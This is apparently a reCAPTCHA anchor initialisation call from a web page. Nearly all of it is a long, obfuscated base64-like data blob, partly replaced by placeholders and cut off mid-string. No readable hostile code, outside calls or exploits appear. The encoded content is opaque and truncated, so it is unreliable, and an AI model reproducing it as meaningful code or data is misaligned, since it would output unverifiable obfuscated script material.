      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22InzCgGE3wqbDtGPDicK7w5jCpUQTw7DCqj4vwp3Cr8OUwpLDtsKmO2vCgMKmPQYbwokOwq9ZwqrDgELCrC/Dum9UV8Kbw6wTfcKvwqgwXXzDhsOSPDxSNMKIw63Djh3Cug4RFH9Lw4rCqMOYUsO6w5xmwrxiwoYLw5xYbsKsw5XDn8OpIhrDvMO/wonCo8O3LFPCi8KLwr/CtGzDpnvDrcObbQQrf8Ktw5VIw6XDvEPDkcOxJ8KyXz7Dgm7DjsKQB8OcJG81w7gTfMObwo4PM8ORGDIpwq/CjcOBwppNwrY0WHDDvl0awo7DnsKVwpLDuMKdwqFkDiPCusKIA24Fwp/[base64]/Dp8ORDsKgwqZXwrfCi8Odw5fDvAwaBU3DrWcLwpnCqsKuXMKDwpTDozXCu8KewrrDgcK3OUrCgMOIPEkZw4cpCHHCvcOXw63DpMO/KVNfw4g7w5nDvHVOw40PdFrChRFdw5/DlG7DtgHDu8KSQCHDvcOswrbDjsKRw5I4XyAsw5UbGcOXfcOECXHCqsKjwqfCksO0IMOEwpsdHcOKwqbCtcKqw7pKC8KUUcKqeQXCq8OrwpU+wodQwq/Dn1HCqMOSw7PCrzjDv8Kzwo/DncKlIsOxQm5Sw7/Cjjo4fsKtwrvDl8KJw6bCrMKZWcKRw7XDhsKyAcO1wqjDocKGwofDs341FVclw4/[base64]/DmcOmd8KywrlffjLDjsOuScKqQMO0aMO7wobCszXChMK+w4PCvVlBNlMKw4dkVwfCt8KrEXlOC2FIw6BJw67Cn8OePC3CkcOIAnrDqsOTw7fCm1XClcK2dMKLVsKMwrdBwoURw4/DugbChmvCpcKCw6l7UFV3I8KFwrjDjkLDncKPOC3DsXAwwobCsMO8wpgAwrXClsOdwr/Dgy/DvGo0dmHCkRUGJcKXXMOVw70IXcK1csOzE0gfw63CoMO0Sg/CgcKYwoQ/X3rDucOww45fwrEzIcOzW8OLOyTCsn5dG8KAw63Dpz1ZYMOANMOGw4INX8OjwpoAMGEPwogbNkrCscO2w75HSSbDlmt+ezLCo2pUA8OPwrvCiToNw7PDsMK3w7YlJMKswr/DiMOCG8OOw4nDqyHCjh4GSMK+wp4Nw6NtEsKBwp8tUsKWwqzCuCl/FhrDgQowEFRYw6rChU/DmsKNw7zDkFxoF8K9TjvCiHjDuijCkRzCvyfDi8KDw57DpiBBwpY9KsOKwpzCoW3DmMOcV8O8w4HDkToRQ2DDq8O/wpHDs0U6AEPDkcORU8Khw71Ywq/[base64]/CjFHDtBLDh1zDvzvDvcO5BVZLw6/DiMOXGHzCt8KjdcOUwp9dwrLDkcOAwrnCtsOXwoHDjcODGMKYeCvDrcKFY30Vw7vDoxfCkcOnKsKGwqkfwqjCksOKw7IqwrPDlWYxEsKaw5oVEwIPfT1Mb2AVB8Ohw4VzKB/DiRvDrhMYQDjCgsO8wp4Ub0hvw5AfSFomJBclwr9gw7RXw5Ucw6TCpVjDkXHCpE7CrSHDrRFpOD1AYWPCuAxMOcO4wo7Di2HChcKkLcOEGcORw6DDicKDN8Kfw558w4HDgAfCssOFZhBIVg9gwrtpXQsMwockwrNaX8KgA8Ohw7IyNlHDlRjDjX3DpcO2w6IPJw5Zwp/CscK5L8OzIcOGw4nDg8OGFwpbdQ7CmWXDlcOiSMOLHcOyIBfDscKHRsO3C8KcL8Opwr7DiyHDmwM9UsOsw7TChELDrHwgwovDm8K6w47CvsOkdVzChcKbwrE5w4/CucOMw4LDj0DDkMKSwpPDpR3DtMKVw5LDlUnDqcK5RBLCrMK5wq/DpFfDjSPDjSoVw69DNMOYWMO9wonCrT3CtcOFw5x6YcKWwpDCmcKcaWYdwrnDuFjCnsKTwox2wpsYOcK2DMKsLMOASR03wrJqIsKWwqfCp37CvDNKwqXCgsKOG8OQw50Ga8K/XDwgwoRfwrUQWcKsG8KZVcOAdE5ywrvCr8OFBGIqQGhSM0BSR3nDokUuNMONXMKkwq/Dm8KKQjVJZMOPMg4Ab8K7w4vDpgNKwqdqVj/ClHJYbVHDi8Oww4fDisKYLyHCqk92ADPCv37DrMKmMnzClGEDwo/Cu8Oiw5LDnDHDn1kOw67CjMOBwo0Qw5PCucOnXsOqAMKlw4TCucO6OxkZNWjCjcO6JMOpwqctL8KCN2XDgMOTPsK9MRzDgn/CjsO8w5XCvFbCoMKFI8OFwqrCjRIZLTHCnxMEwrrDmsK8T8OrYMK8GMK6w4DDuGDCisOQw6bCiMKzI2tVw4HCnMOEwp3CkwUMXcOtw6zCpxBewrjDlMKVw6PDu8OOw7bDvcOeHsOvwonCk1/[base64]/w58FL8KfAsOHWsOpQkxkUMKoECrDm8OLbsKccx0BwrDDg8Ouw6fDpsKiEjsjw5gIazfDhWzDjMO/McKewoXDnQ7Dv8OHw515w781woNGwrxRw5/CjAxawp0UbWFhwpnDrMO+w7/[base64]/[base64]/DtCF4w5EzFyHDmEjDoynCj113G1sfRcOCw719X8KTVxTCusONwrXDt8KvWcO9acKbwpvDugDDjcKTVUVfw7rDk33ChcKlLMO3C8ORw7/[base64]/WF/DqcKqw5lrdS8hVDhXRnDCp8KTUxcVQS4TY8ODEsO2CMOkUTLDscOrDwvClcKEB8KswprDoxdODQUwwo0LbcOFwrrCrAlEE8O5bi7CksKXwrpDw5NmIcO7J0/[base64]/CijPCqsOPfSEQworDkwoBX1lCVWogSTzDrDlvw70ew7RPDcKBw458bsOuAcKrwqhPwokxRAtjw7vDr0d8w5BSAsOZw6sKwofDhA/CjDAKXMOzw5xWwqdMUMK/[base64]/RnrDhAFLw7w/ZQ3DlmLCtsKgUDzCo0vDljfCmsKebF9TFkwaw7dvwrQJw6xNeycAw7zCvMKNwqbChg8VwqYdw47DtcOaw5EAwofDvsO6eUUhwplqajFawozCimxHacOywrDCkF1PamzCvHJwwpvColt4w7jCicO3ZyJLcjzDoT/Cmz0XSQ0Fw5YhwqB5IMOFw7HCnsKrTVQGw5tnXRDCnMOPwrA2wpFjwoXChy/CosKfNyXCgQ9cVcOCYSDDqx8dZcKWw7xLNXRqWMKsw7tMAcOfZsK4TydFBFvDvMOLWcO4MWPCl8OpQj7ClzrDoGsUw6/CgW8zE8OPwrvDj0YfDgs6w5rDrcOUQVYpM8OpTcKjw67CmCjDm8O5LcKWw6tVw6HCgcKkw4vDh0vDmWbDtcOow5TCg2vDpnLCisK2wp8mw5hAw7BVbzcBw5/Ds8KPw6oPwrbDlcKsXMOOwpdLBsO/w7sWYiTCun9fw6hFw4kQw6I5wpTChsOKIE3DtUbDhBPCjRPDnsKLwpDCt8ONRMOwVcO8aBRNw7Vsw4LChU/DtMO/JsOCw51Rw4vDuiJuEjTDlRXDrCRuwo3DkjUiGA3DtcKCDR1Iw4IITsKEGn3CuhFcEsOsw7Z8w6PDvcK4SB/[base64]/CosOAQmPDvsOyw4IVw7NjwrZsCmvDu8O7NcKJacKRcWh5wrvDrVViFhTCnlQ+KcKmFRN1wpLCqsKyH23Di8OAOMKHw4/CucOnLcObwoscworDucKXG8OOw5jCvMKpQ8KZD17CkxnCtwghc8KTw7nDusO2w4tww5s4AcKMw5hrFDPDhiREOsKMB8KbCE4ww55EB8OcUMKdw5fCo8KcwoAqcxvCk8KswqrCvCzCvTjCrMK7S8KgwqrDp1vCj0HDk23ChFItwq0baMOWw77CisOaw5Y5wp/DnMK5YRBYw79ofcOPd2RVwql/w6bDgHZ1XnrCoT/CpsKrw4RHIsO6w5grwqEyw5bDu8OeJ3FRw6jCr2AhLsO3A8KJIcOqwojChVZaVsKAwqLDtsOSGlU4w77Dr8OMw59obcOFw5LDrzlHMnPDi0vDpMODw5wbw7DDvsKnw7HDkxbDum/[base64]/CmsOLSBZOw7zChDpiXXTDn3XDhQsVwqVGw5XDn8O0P2plw4VaPcKtFg/CsFNrV8OmwqnDiTfDtMKYw5MaBCzCoAcqAyrCswFjw7rCvDRHw6rCr8O2WmjCosOww6PDvAZkBUEmw4dxG2XCgioawqTDiMKxwqLCig3CpsOpT2rCs37CoVFhPgclw5QmWsOgCMKEwo3ChgnDm2/CjgJkUyUAwqNxXsKbwoEzwqoUeXUeF8OUcAXCjsOxdwBbwpPDljjCjWfDiG/Ci25CGz8Pw7oXw6zCgnHDuXXDpMONw6AjwrHCiFAJGQZPwp3CgVgTKhZMHX3CsMOkw4k3wpAZw4A2HMKTOMO/w64ZwokrbXTDscOqw5Jcw7DClhFvwoUFRMKow4DDu8KlZ8KhDnfDisKlw7fDtwBPUkgzwrwHE8K/QsKBHyPDjsOow63DpcKgJMO5D0wFHEpFwonCvwg2w7rDiFLCslIPwoHCvcOUw5/DsS3DqcK9H0lZUcKQw7fDmXJfwqTCvsO4wrzDsMK+NmjCiV5oAAlsVATDp3TCtzDCiV4GwopMw7/CpsO/G18Fw5XCmMOmw5sfAk7Dj8KqDcOfYcObQsKJwqtAVVg7w4gXw4/DpGHDrcObR8K6w6LDqMK4woHDkkpfNEd9w6NaJsKPw4sDOzvDkQHCsMKvw7fDpsK7w7/[base64]/DiUXCssO7wqdtwqzCkhjCrMOOwrfDk8KIX3pWwrTCr8OgUcOHwpvDkhHCmVDDisKxw4rDvsKxHGHDok/CgUzDisKON8OzWl5mVVVKwonCji9vw5nDqcO0RcOHw4fDvmN/w6ETXcOnwrceEBliIATCrVTCsWNTH8O6w6RpEMOWwpwvBT3DiH46w5LDhsKRIsKhe8KSKcOwwpDCj8KLwqFkw45UbcOdXWDDpH1iw4TDiRHCs1AQw6gfQcOWwpVPw5rDpsOkw7EASRBUw6LCocKbRS/DlMKRecOaw7okw51JKMOAPcKgJMKhw6IwX8OzDzDClmYCSnY6w5rDvHwiwqXDpcKOW8KGccO/[base64]/CncKfwrZSw5LCoMKPw5IxOFI6C8Otw7LDiDFJRcKibyl/[base64]/Dg3VCwplQVTIhw6/DtsKNw5jDisKyZlTDpxFAw7VXw5JAdcKqCFvCtnJzasO6JMK3w7LDtsKaTSpWHsONa3Bcw77DrXx1Mjt1Yx8VeGsrLMKPZ8KIwqpUAsOOC8OhI8KjH8KmPMONJsKnasOtw6gGwrVdVMOow65aVwEwBV52F8KIZnVrK05PwqjCi8OmwotMwpJ7wooewpdlcitXbj/DpMK3w6wYbDnDl8OhecKdw6TCmcOUecK6ZDHCiULDsAsowrbClMO3ay3CrcOCXsOBwrAgw6HCqRFJwrEJLm8ow73DvEjCrMOvKcO0w7fDmcO3wrXCojfDrcK+eMKtwrw/wrLCl8KLw4rCgMKEVcKOZWN9c8K/DhLDiA3CosK8L8KOw6LCicK5alsGwqDDlcOTwpktw7jCv0TDhsO1w4jCrsOzw5rCrcOrw7kOHWFpEx7DrU0Xw7tqwrZ4CVB0L0/CmMO5w6DCujnClsOdM0nCtTTCu8KWAcKjI0HCicOsIMKOw7taBhtfF8Knwr5yw5/Dtwhyw7/Ds8KMM8KmwoE5w68mO8OSJQzCu8KQAcKtZTdNwp3DssOqIcKJw6Mhwo96akZcw6bDvnUyLMKfLMKod2EJw7k5w6PCr8OMCcObw6IbFsOFJsKMQxNlwq/CnMKcIMKpS8KNSsO9ZMO+QsKZMUIAPcKBwoklw5nCrMKFw4ZrGhrCpMO6w6HCrxd6DxEUwqLCmWZtw53Dj2vDvMKCwroEPCvCtsK7HyzDjcO1fXPCqifCmmFtX8Ovw6XDuMKtwodxFcK8RsKVwrhmw4LCrj1LX8KVUcOgUBI/w6bDiWphwqMOIsKYccOLAnXDnEwKKsOiwrPCmALCosOWfcKQdGkBDWcsw4hbMx/[base64]/wq0/w4DDvGMgAyHCkEggBsKGTGMyw5ZQFGx7wr/Dj8OxIUpkwoBfwolXw4ZyOcOtZsO0w5vCmMKewpXCrsOzw5powonCpw9swpzDqS/Cm8KaKxnCoDnDrcKPCsOKJgk3w5kRw6x7PXLDiSZhwoEew4lRA1MmUcO7UsKMSMOAGcO1wr42w7PDjMOAUHTClSMfwoMpE8O8w77Dgg91ZTXDvB3DpnRtw7fCqycvbsORPTvCg0/[base64]/DvMOJw50Zw4MFw4UawoUTbSREEMKROsKjwpVDElDDqQjDo8O9EE09XMKYI1pAw5kHw4fDn8OHw7XCs8KpV8KHL8OQDGnDg8KQdMK3w5TCtcKBIMKuwrfDhFPDpXfCuV7DlzQ2PcK1GMO/cWfDn8KCAnkEw53CmSXCkWQ7wqTDosKQw60YwpjCnsODOcOIEcKnLsOkwp0qHiPCpmkZfQDCp8KidBs6PMKdwoM0wqg7U8OZw4lHw7Vywrpmc8OHEcOyw5BcUyRAw5F+wp7CrcOCbsOcbhHCmsOXw51aw6fDn8OcUcOpw6LCuMO1w4Ezwq3Cs8O/[base64]/ChMK9wovDisObZGx0JS/Di1oSeB5UNcK6wpzCnl5wRG1VcjjCjsKyTMOIY8OabcKHIMOww6pTNwXDqcO7A0LDmsKow4gRa8Kfw4h1wqrCumdYwrTDqUsxFsO1UsOWccO0AEfDrHzDlz95woHDuRPDlH0CA1TDicKvLcOOeXXDuyNYa8KCwrdOKgPCrgpSwolHw5rCnsKqw45xXz/[base64]/[base64]/XcKTw6PCg8KuBljDhMOZw5U+BEfCij3DokUhK8O7UHtnw5/CtEzCj8OnGHvClQYkw61CwrrCvsKiwp7CosOlaD3DsUnCi8K0w5zCpMOfWMKHw6g6wqPChsKLDFB4VSA/[base64]/CgsKcwoLDqMOmwpfCoMORw57Dk8KbfXFNwo7Ci3FVDQjDr8KVHcK+w6nDh8OswrhOw7DDv8KawoXCrcKrUUzCryFfw7vCiUbDsUXCnMKswqcxfcKPVMOBLVbCnFcsw4/[base64]/[base64]/Ct1PDoHrCsMOCw7LCsS5sKsOdw5sKaDnChsKxFUplw7APGcOjQT0mYsOqwoJndMO0w4LDnHPCisKlwp4Iw7l7BcO0wpc6fF8TcSYCw60SfC3DklIJw7jDlMKVWkg8acOjKcKjSRFVwqnDukpncEppH8K3wp/DijwSwppnw5ZtOmDDqFrDrsKfMMKlw4fDuMO3wqXChsOnMkPDrcOoQjXChcOnwrJMwpPCjcKQwrx5asOPwr9AwqsEwpLDkTsBw41yEcKwwqMjBMOtw4bCmcOGw6Q/wp7DlsOqdsOHw4N0wqvDph0TAsKGw6wIw5PDtSbCiUDCthIowoUMdkjCimTDsD8QwqbDm8OMaAJ0wqpHJnTCoMOhw53CnzrDqCbDgTTCscO0wrp5w7ANw7vCvXXCqcK8XcKdw5xMZXJTw7kGwr1TcnlvZcOGw65dwr3DqA1gwp/Cg07CvlzCikNOwqfChMKCw5XChgNlwopIwqI0TMKewrvCgcORw4fCt8KYdx4ew6LDo8KeSxvDtMOgw4E9w6jDicKaw690LXnDmsKuYC3CmMKWw61xZw4Mw6VAP8Kkw4fCtcOfXAciwqxXc8KkwpZbPAxuw5Jmb0LDjMKmPw/DgDIXfcOOwpTCmcO9w4XDhsOmw5Nxw4vDrcOqwpEIw7PDjMO1w4TClcOuQRobw4XCjcOjw6nDoydVGDRtw5/Dr8O/NlHDpFXDkMO3VXnCjcOHRMK6w7jDssONw4rDgcKcw5hVwpATwpdhwp/Dvn3CqDPDjl7DkcOKw5XDqwQmwqAYbcOgLMKsRMOcwqXCtcKfd8KGwo99G1paGcOgKcKTw5BYwp0aJ8Omwo0rLyAYw7JYQMK2wpUvw5vDjW9uewHDkcO0wqvChcOQLhzCpMOqwrsbwr50w6R/NcOWYGpQBsODcsO+WsO0cA/[base64]/Dj1BBwr/ChcOhwqbDs8OZw67CmlLDs3VBw5HCtVLCjsKwCBs9w7nCvsOIAkbCucOaw5McMR/DkyfCjcOiwrXCqzt8wrTClg3Dv8Kzw4MJwp0Bw7bDkBMGNcKlw6rDmTgtCMOydMKuIRjDtcKtVDTCnMKcw7EtwoAOIgTCvcOPwq09Z8OcwrxlR8OhT8OiHMK1JTRyw6IGwoNuw5rDimnDmSvCv8ONwrvCqMK7KMKnw5fCvFPDtcOZXcO/fG8tUQw9OMKTwq3ChBghw5nCqlXDqifCjwZ9wpfDr8KSw7VMH20/[base64]/CpsK8wrMKfh3CgwLDtMOUw4HCu2YVwq93wqHDgxTCo2lHwrbDj8KOw6/CmmVSw7tbLsOrbMOUwpRID8OPPlZcw6bCnV/CjMKdwpI7McKgBgggwq4CwrsXQRLDlC8Sw7A0w4lvw7HCh2nCuy53worDgRcqVUfCo1ATwprCihjCuWvDqMKyG1gpw47DngvCk03DsMKsw6zCjcKZw7xMwplcRQHDrH9lw53CrMKyOcOQwq7CmMK8wrYOAcOkL8KqwrMZw6AlTzkfQxbDoMKcw5nDux/CrmXDsVPDl2I/R1AbdV3CrMKkaUklw6rCucKVwqt7JcK3wpVXTDPCpUQswonCv8OOw6LCv0wAfDLCjX97wrsjFMODw5vCoyvDjcKWw4EYwqIYwr5Mwo8Gw7HDlsKgw73CpMOccMKCw6NswpLDpDMPf8K5KsKKw7/DjMKJwpnDhMOPRMK2w63DpQtowqIwwpUMJUzDnWHDuV9MXzEEw79cN8O1FcKJw6oMIsK0NcObSC8/w5PCrcKrw7fDj33Doj7DsHx4wrNWwpRUw73CqgRHw4DCgTc6WsKrw6Jgw4jCjsOGw5pvwqkIesKEZmbDvGl/OcKMAT0EwqbDvMO6a8ONbEx0w5QFbsKeFcOFw5pNw77CgMOgfxMZw4EYwq/CjQ7CucOGK8OsA2PCsMOewqJhwrgUw6vCjznCnXBfwoURDhvCjAosOcKcwq3DtX03w4jCusOQaEM1w4rCk8O8w7TDu8Ofch9XwpUQwqfCiyAybE7ChAbCl8OswqzClDpLIMOHLcKWwp3Dq1fDsF/CvcKkAgs1w51ASE/Dq8OOCcOBw4vDjRHCoMKmwrV/WU91wp/CiMOawoZgw4DDvzTDlQzDoEA3w6PDrMKDw5HClcKqw6/CoDYfw682OcOGKm3Dog7DqlMNwq0rOVkaIcKawqxjAXgfZ1vCjg3ChcKmN8Kvd2DCqB4Fw5BFw7HDgGRlw6c6ZDLChMKewohWw7XCpsOqeVwCwovDosKmw69eMMOYwq11w7bDncO4wrQMw5tSw5LCpMOQLSDDigLClcK4fRZuw4MQC1PDs8K3DsKaw4hiw6ZQw6/DjMKEw7BKwrXCvsOJw6nClBB7TQ/CmMKtwrvDt2hmw7NfwoLCvVxSwrTCuU/DhMK5w6law5LCpMOIwrpRXMKfMsKmwpbDpsOqw7ZYRXRpw49ywrzDtSzCpDtWcDIvaXnCusOQDMKLwqB/[base64]/[base64]/CsKow60Fw6REeSlxSMOXw7QcJV49S2ovw6BHc8O/wr9aw4QqwoDCp8K4w7soHsKoSDHDqcKRw7vDq8KowoVVVsOscMKMwpnCrEBoWMK5wrTCrsOewoJZwrLChhFQQcO8ZkcQPcO/w64pAMOYeMOaKFrCm0sHIMKuR3bDv8OkWXHCmsK0w7fDi8KRE8ORwozDlWbCpsOaw7XDoBbDoGnCksO0OMKYw6s/ZlF2wocJSTUgw4jCucK8wobDlMKawrDDrMKbwr1zYsO7w73CpcOQw5waFAfDtnsaCHh/[base64]/CgMKzIQc6w5fDoU8+wqIZAnoxOm4bw7rCucOFwqDDn8KYwq9Sw50wYjsUwplobUzCn8Orw7rDuMK9w5bDnwbDtnwIw57CnMO8AsOuTV7DuEjDoWnCvcKlb1EJVknCvEbCqsKNwrxxcApdw5TDpwY0QFrCh3/DvhIrWyHCiMKGV8OzDDJmwo9nPcOvw7oocic3TcK2w4vDuMKgNAYNw7/DqsKTYnU1VMK4VcKQYHjCiHE/w4LDjMKFwplaKSLDssOwPsKoLifCmQ/[base64]/DviYkwonDi8OwTjnDjMKmwp1jF8OyT8K/wqPCm8KNC8OyfX9cwqoJMMKQccKNw5bDly5ywocpOT9Jwr/DrcKbccKkwrInwofDmcOvwofDmC9iacOzRMOZP0LDk2XCgMKTwrjDs8Kaw63DjcK5Bi0fw6t0FzFUXsK6JzbDhsKmXsKEFsOYw5zDrn3Cmg4Uw4Anw6ZGwpTCrjhNHsOWwrLDqlZIw45WH8Krwr3Cv8O/w61kHsKTEjtDwoDDj8KYW8KSUsKFNMKiwpgzwr7Dm2Iuw5V3Fikdw4fDrsOEwoHCmGoJYMOQw6vDv8KXZsOQO8OkSiUnw5Jgw7TCqsKmw6LCsMOrM8Odwr1YwqYlGMO9worCug8dW8OeHsK0wpRjC3DCnlPDokzDu0/[base64]/[base64]/w4PCjg3DsMO0w6ByKMOqDsK9ZsOOS3/Ds8KHSDUULzo5w546wqzDucKlw5kUwoTCqkUIw7jCvcO2wrDDpcOkw6bCscOzN8KvFMKWbXEbY8OfN8K5I8Kiw7spwqlxTCwJU8Kyw64fS8Kww67Dn8Oaw5gpHDXDpMOQJMOUw7/DlU3DgWkDwolgw6dLwpIOdMOaW8KKwqkKUGTCtGzCn3zDhsOsWQY6FG8cw7PDp3JkKMKww4B9wrgHwr3Du23DisO4A8KqRsKRJcOwwocNw5gCJX04b2YgwrJLw40hw7FkWhfDgMO1d8K4w7oBwrjDjMO/wrDChEwSw7jCpsKnDcKCwrTCjsKCI3TCk0XDlsKgwrjDs8KXQcO0PiPCucKNw5DDhSTCucOMLwzCmMK/fFsew4Qzwq3Dr0bDq07DvsKEw5cSJU/DvE3DncKNZsOSe8KvU8OBRALDn3BGwplbR8OsKgZ1UCFrwq3CmsKyPmXDh8Ogw4/DtMOoaFgdeTXDvsOxZMODcxkoPBpewrnCjiB0w4nDhMKHNghnwpPCl8KHwoAww5clw5rDm2Ytw5FeDihLwrHDosOcwprDsm7DgzQcUsKRBcK8wpXCs8O+wqI0H2UiVC87FsOmDcKHbMOhFlLDl8KDOMOndcK7wrrCgw/DhTEwex1kw5DDssOCGg/ClMO+H0HCtsKlUgfDnyjDmHHDqyLCisKHw4Iqw7zCrAc6NGvDpcO6UMKZw6tmcknCpsK6NB1AwqRgIWMBOmttworCmsOYw5V1wrzCnsOrJ8OpOsO6Jg3DmcKeCMOjI8K8w7AgWyvCssOcGcOWfcKXwo5SFB08wq/DrnksG8OPw7XDrcKtwqxdw5PDhCpQCx9nDMKuf8KHwqAww4x6RMKoMV9iwo/[base64]/CqjHCs0bDlMKmOl3Cv3vCs8K0WcKHwrnDnsOww4NLw57ChWkmMXHCkMKRw7TDkxnDqMKuwrcxK8O4EsOHEcKew7tmw7vDii/DmGLCuiPChzrDrS3DlMOBw7Nbw4rCm8OtwrppwogUwrwxwpNWw4nDisKHLwzDgjrDgCbCo8OMasO6fsKbDsOAasOZBMKcEC1VeSLCg8KIEMOHw7EvNxMvGcO0wotDPMK1ZcOaFMKLw4vDgMOvw5UAPMOKHQbCoCfCqEfDsT3CpBJDw5IEaXNdWcO7wp/CtGLDsi9Uw4/CphzCoMKzWMKYwrcowpLDp8KewrwUwqrCicKlw41ew5c3w5LDlsOCw4rChj/DmDTCpMO4cRnCv8K9FcOywo3Co1TDq8KWw6EOQcKyw45KL8OLaMO4wq1NBsOTwrDDr8ObBz7Ctm/Comt2wrtTTUVBdkfDq2zDoMKrWiQSw4csw4wow4bDi8OnwoohQsKMw6UqwocpwrTCoz/DiW/CvsKYw5vDqnfCqsOewo/DoQvCsMOuRcKWABzCoxjCpHXDjMOKAHREwr3Dt8OZw7RsUxZMwq/DjXvDuMKleyHCpsOyw7TCo8KXw6rCo8KNwo06wp3DvUvCqCvCg07Dk8KhazHCl8KIWcOAdMO4SF9vw5TCgB3DmQ0Lwp3Cl8OXwoN3EcKHJSQuGsOvw4JrwrXDhcOPGMKYIidBwpnCqHrDuF8eEhXDqsKZwo5Rw5Z1wqHCoi/DqsO+ecO/w70gCMOgX8KzwqXDtzIkOsOfEEnChj7CtigsZcKxw6PDrkNxU8OBwrETdcKHUkvCtsOfAMO0RcK/PXvCucOfOsK/OXUWO2HDvsK9fMKowpNaHWBNw4UfeMKsw6HDscObCsKowoBmREvDhEnCn3JzJsK7IcOKw7vDvSvDsMOVNMOfBUnCusOkGns4TRLCojHCusOAw6rDtyjDt15Lw5RufikiFUdJWMK7wovDph/[base64]/[base64]/[base64]/CghxaB8ODCVLDjsKlKcK5fCvCgcODAsK8eATDocO9JBPDsw7Dq8O5EcKtMgzDmsKbOG4RdUAid8OgBA8yw4xDXcKcw4BLw6TCkmI2wrTCi8KTw7vDnMKUDMKlKCU6HjUqaznDlsOKE358NcKTZ1zCssKyw7zDu2sKwr/DicO1Wx89wr0ZYsKWaMKLYg7CmcKFwoA0FV7CmMOsMsK/w5sYwp/DhzTChhPDjiZCw74FwrnDl8Odwo4IAG/Dk8OOwq/DkhVpw4rDhMKLD8Kkw5DDpDrDoMONwrzCjsKTwo/Do8OewpnDiXbClsOTw7prIh5JwrvCpcOowrbDkU8WBSvCv2hxHsK3MsO1wovDjsK9wrQNwoB6A8OcVSbCmjnDilXChcKLGsOyw5RJC8ONfsONwq/Ct8O3OMOPZMKFw7TCvWoaE8KoQyrCsFnDtX7ChlsUw5BSCEjDtMOYwoXDlcKyO8K/FcK/acOVOsK7HmZew4YbfF8nwpjCgMO5LSbDiMKnNsOzw40GwoAoH8O9w6jDosOoH8O1RQXDsMKoKzdhcUjCiVwaw5kYwpnDiMOGaMOZa8KqwrFNwr0VJkplNDPDi8OTwrPDvcKlfWBEN8ObBHspw4loPUxRHsOvbMOtOQDCihnCiTNEw6rCti/DqTnCr35aw6x/TRs1IcK+fsKsGHd3PjkZPsOLwrHDsRvDlMOLw6jDu1jCs8K4wrkPHWbCjsKRJsKJUlFfw5dEwonCusKYwqzCt8K1wrl1d8Ocw7FLd8OlM3ZmcnLCj17CiGvDscKlw7nCrcOkwo/DkBh5M8OwZDTDrsKswo1sN3DDgXbDvV3DsMKswqPDgsOIw5pgH1jCtB7ChUxeD8KpwrjCtQDCjl3Cm2ZADcOowrgOKDdSbMK9wqMkwr3CpcOdw5hwwojDsSQ2woDDuC7CpsKzwph4Z03CgQHDm3XDpCLCuMOzwo5Jw6XClSN7JsKCQT3DlxtXFRnCrQHDu8O3w4/CmcOOwp/DqTDCtF40dcK9woLCr8OYQcKdw7FCwoDDpcK6woxXwo00w7FTJMO3woxIdcKFwqQSw51IRMKpw7xLw5nDllQDwqbDucKzQy/[base64]/XcK/wpx7WV5tLDReCsKow4Blw5zDiQ0Bw6XDrUYcX8KBIsK1a8KCf8KuwrN/FsOgw486woHDpgdkwq4lTMKPwooqEQhawqQ9BkXDolNywphSOsOSw63CisKYEmpcwohSFT/CuA7DssKJwoQZwqdEw6XDkFvCi8OGw4HDpcO9IBQPw6rDuUvCscO1WQ/Dg8OXJcOuwoTCgBrCqMOVFcORMGDDh21RwqzDscKEEMO5wozCj8Odw5/DnQINw4XCqT8swpVMwqVqw5rCpsOpDnjDt3BEaTEvTH1MFcO/wrEoGsOCw5Blwq3DlsKBGcOYwpd0FSslw6laJzlzw4Z2F8KFHQkfwpDDv8KXwrcXeMOqWcO+w7nDhMKhwrJ5w6jDqsKUBsKawofDgWjCuQQIFMOMEzbCpWHCnV56Y03Cu8KLwo42w4pMccOJTyjCncOQw7/DgMOFX3DCtMORwqVEwrhKOGVyB8OrcQdjwo3CucKiRRQsG2dbWMOIUsOcG1LCsTIOBsK0Y8K0N2gDw6PDpsKGSsObw4IcZ0DDv1dAYkfCusOGw6DDoDjCqwnDu2LCs8OyCQhTf8KWbQs/wpQDwoPDo8K9JsK7H8O4ASlzw7XChiwpYMKcw5LCpsOaMMKHw4/ClMOPaSxdLcO6NMKBwqHDpnDCksKkNUjDr8OiaSbCm8OOYBVuw4cawqh9wp7DlgvCqsOOw5U8JcKUF8OpbcKZeMOYH8OpYsKxVMK0woFFw5E+woYEw51RQMK/Il7CmsKxQhAUewQGJsOFScKoP8KPw4tSfWzCuC/Cs1zDnMORw5VRaS3DmMK/wpLCrcOMwqXCk8OSw7JxR8KEBhETw4jCrMOVSS/CoEw2YMKkFzbDncK3wrk4DsOhw7g6w67ChcKrPy4fw77CpMKfa0wUw5TDqgbCl33Do8OWV8OZNShOw73DnxPCs2XDhis9w6VxEsKFwpfDlkkdwrBCwqd0dcO1wr1yBA7Dg2LDjsOnw4kFDsK1w5kew7Nmwp9Lw494woctw4/CmcKfF3HCuXxkw44Xwr7DpAHDiFN4wqJhwqB1w5EfwoDDvS8gZcKuU8OMw6PCu8Osw6BiwqHCp8OKwrHDp18Lwpw1wrDDqSDDp1PDrnjDsF7CoMOsw7fDvcOiRXoZwowkwq/DiH3CjMKhwp7DqypCP33CpsO6YF0tBsKkSx8TwqDDi2XCksKhNnvCo8KyO8Oawo/Cj8O9w67CjsKlwq3DkRdJwoM7fMKbw4wDw6omwoLCklrDvcKBa3nCm8OudnHDmMOFcmEhI8OXVsKlwozCo8Oww73DkEAONl/DiMKiw7lKwrfDnWLCm8Ohw6/DpcORwp4pw6TDgsKOXGfDuRlDARHCvDNXw7p7OhfDn2rCosKsSwLDp8ODwqBHNjx3BcOKb8K1w6nDjcKNwofCo0xHYkzCjcOyA8Kgwo5VT2XCh8Oewp/DvwIXeDbDusObesK8wpLCjiNYw6hEwrrCjcKyb8O2w6nDmljCsS5cw5XDijQQwpzDh8KTw6bChcKkV8KGwoXCgELChXLCrVdgw53DmnzCksKuPHNaZcOIw5/[base64]/DiMKlwpgCQG/CoMKnwoxSwqwdLsO4Q8K/w5bDkVUkcMOLBMKsw63DjcOmSyYxw4bDjAHDuwHDggxCNH47VDrDscOuPyQzworDqm3CpX7DssKWwpnDj8KmWS/CkRfCsGxsQFvCmF/CvSbDpsO5ERrDu8Ktw5fCpX91w6huw6zCizbCusKMGMOxw6fDv8Oqw77Cgg